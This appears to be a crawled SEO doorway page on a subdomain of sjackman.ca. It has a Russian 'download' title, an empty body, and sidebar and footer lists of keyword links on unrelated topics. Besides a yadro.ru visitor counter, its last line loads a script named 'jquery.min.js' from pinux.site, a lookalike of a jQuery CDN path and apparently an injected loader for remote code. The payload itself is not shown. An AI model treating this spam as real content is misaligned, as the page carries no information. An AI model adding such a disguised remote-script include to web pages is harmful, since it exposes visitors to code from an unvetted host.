

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-kniga-priklyucheniya-kakashki-skachat.html
body_size: 1815
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга приключения какашки скачать - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга приключения какашки скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-vestnik-ohrany-truda-zhurnal.html">Вестник охраны труда журнал</a></li>
                                <li><a href="jrh-graficheskie-mody-dlya-fallout-3-steam.html">Графические моды для fallout 3 steam</a></li>
                                <li><a href="jrh-davayte-vypem-za-zdorovyy-obraz-zhizni-rington.html">Давайте выпьем за здоровый образ жизни рингтон</a></li>
                                <li><a href="jrh-prezentaciya-na-temu-licevoy-nerv.html">Презентация на тему лицевой нерв</a></li>
                                <li><a href="jrh-skachat-pesni-ziedy.html">Скачать песни зиеды</a></li>
                                <li><a href="jrh-15803-020-gost.html">15803 020 гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-lenovo-z585-skachat-drayvera.html">Lenovo z585 скачать драйвера</a></li>
                                            <li><a href="jrh-zayavlenie-na-alimenty-blank-v-mirovoy-sud.html">Заявление на алименты бланк в мировой суд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-aleksandr-nevskiy-multfilm.html">Александр невский мультфильм</a></li>
                                            <li><a href="jrh-front-mission-4-prohozhdenie.html">Front mission 4 прохождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-slovo-na-g-iz-4-bukv.html">Слово на г из 4 букв</a></li>
                                            <li><a href="jrh-skachat-pesni-komedoz-poceluy-pryamo-v-serdce.html">Скачать песни комедоз поцелуй прямо в сердце</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-mamin-vals-minus-skachat.html">Мамин вальс минус скачать</a></li>
                                            <li><a href="jrh-skachat-knigi-bredberi.html">Скачать книги брэдбери</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
